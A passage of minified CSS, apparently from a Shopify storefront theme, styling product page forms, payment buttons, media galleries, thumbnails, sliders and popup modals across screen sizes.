rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: 